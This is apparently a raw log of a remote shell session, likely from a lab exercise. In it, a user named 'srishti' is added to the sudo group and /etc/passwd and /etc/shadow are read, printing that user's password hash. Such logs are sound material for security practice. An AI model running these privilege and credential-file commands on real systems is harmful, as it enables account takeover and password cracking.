 Abort session 1? [y/N]  n
[*] Aborting foreground process in the shell session
sh: line 7: : command not found
pwd
/
^C
Abort session 1? [y/N]  n
[*] Aborting foreground process in the shell session
sh: line 9: : command not found
sudo usermod -aG sudo srishti
cat /etc/passwd | grep srishti
srishti:x:1003:1003:srishti,,,:/home/srishti:/bin/bash
^C
Abort session 1? [y/N]  n
[*] Aborting foreground process in the shell session
sh: line 12: : command not found
sudo cat /etc/shadow | grep srishti
srishti:$1$B9.n4wOI$p4bxAy3aIi5TVVkmiWbH3/:20225:0:99999:7:::